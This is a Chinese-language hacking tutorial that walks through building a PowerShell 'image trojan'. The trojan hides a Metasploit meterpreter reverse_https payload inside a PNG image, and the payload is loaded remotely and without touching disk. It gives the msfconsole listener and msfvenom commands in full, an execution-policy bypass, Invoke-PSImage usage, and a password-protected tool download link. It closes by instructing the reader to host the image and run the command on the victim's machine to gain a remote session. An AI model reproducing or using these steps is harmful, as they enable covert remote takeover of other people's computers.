一、制作一个powershell图片马,远程加载,不落地

*一、生成后门监听*:

不会安装msf请百度。

msfconsole -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_https; set lhost 192.168.253.8; set lport 5555; exploit -j; "

或者

msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.253.8 LPORT=5555 -f psh-reflection > msf.ps1

生成一个msf.ps1

将生成的ps文件放到工具的目录里,工具下载地址:链接: https://pan.baidu.com/s/1X3q8-47-fhgoaUhXl9tnng 密码: k67m



然后打开powershell执行命令:



(进行更改执行策略,可帮助防止在执行ps1脚本时产生阻拦等报错,达不到效果。)

Set-ExecutionPolicy Unrestricted -Scope CurrentUser



然后利用import_module来通过字符串导入Invoke-PSimage.ps1模块。

Import-Module .\Invoke-PSimage.ps1



最后制作图片马

Invoke-PSImage -Script .\kk.ps1 -Image .\kk.jpg -Out .\kk.png -Web

- -script 表示你要写入图片中的powershell脚本

- -image 表示待写入恶意代码的图片

- -Out 表示最后写入成功的图片

- -Web 输出用于使用Net.WebClient从Web读取图像的命令。您将需要托管图像并将URL插入命令中

注意:如果成功生成png的时候就会出现以下代码,否则为不成功

然后将生成的图片放到云服务器上,要保证能访问到,再把上面这段代码里的URL地址,修改为服务器的地址,然后在被攻击者机器上执行这段命令即可上线msf。